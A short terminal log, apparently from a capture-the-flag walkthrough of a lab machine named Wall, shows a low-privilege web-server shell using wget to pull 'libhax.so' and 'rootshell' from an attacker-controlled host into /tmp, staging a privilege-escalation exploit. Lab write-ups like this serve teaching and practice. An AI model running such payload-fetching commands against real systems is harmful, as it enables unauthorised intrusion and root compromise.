 www-data@Wall:/usr/local/centreon/www$ cd /tmp
cd /tmp
www-data@Wall:/tmp$ wget http://10.10.14.19/libhax.so
wget http://10.10.14.19/libhax.so
--2019-12-21 11:29:19--  http://10.10.14.19/libhax.so
Connecting to 10.10.14.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16144 (16K)
Saving to: 'libhax.so'
libhax.so           100%[===================>]  15.77K  34.3KB/s    in 0.5s
2019-12-21 11:29:20 (34.3 KB/s) - 'libhax.so' saved [16144/16144]
www-data@Wall:/tmp$ wget http://10.10.14.19/rootshell
wget http://10.10.14.19/rootshell
--2019-12-21 11:30:58--  http://10.10.14.19/rootshell
Connecting to 10.10.14.19:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 16832 (16K)
Saving to: 'rootshell'
rootshell           100%[===================>]  16.44K  35.4KB/s    in 0.5s
2019-12-21 11:30:59 (35.4 KB/s) - 'rootshell' saved [16832/16832]